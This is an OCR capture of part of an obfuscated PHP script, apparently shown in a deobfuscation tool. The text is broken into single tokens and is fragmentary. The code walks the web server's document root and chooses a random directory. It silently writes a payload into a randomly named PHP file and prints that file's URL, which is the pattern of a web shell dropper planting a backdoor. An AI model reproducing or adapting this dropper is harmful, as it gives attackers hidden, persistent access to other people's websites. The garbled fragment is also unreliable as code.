
{
$hdmwvdg
[] = 
$tnknm
;}}}
foreach
 (
$guynlqtfj
as
$tnknmir
) psjnxszrx(
$tnknmir
);
return
$hdm
wvdg
;}
$fjqfp
 = 
$_SERVER
[
"DOCUMENT_ROOT"
];
$gu
ynlqtfj
 = psjnxszrx(
$fjqfp
);
$tnknmuhhya
 = ar
ray_rand(
$guynlqtfj
);
$mzmkdisegp
 = 
$guynlqtf
j
[
$tnknmuhhya
] . 
"/"
 . substr(md5(time()), 
0
, 
8
) . 
".php"
;@file_put_contents(
$mzmkdiseg
p
, 
$zptgjvb
);
echo
"http://"
 . 
$_SERVER
[
"HTTP
_HOST"
] . substr(
$mzmkdisegp
, strlen(
$fjqf
p
));
exit
Function Calls
None
Variables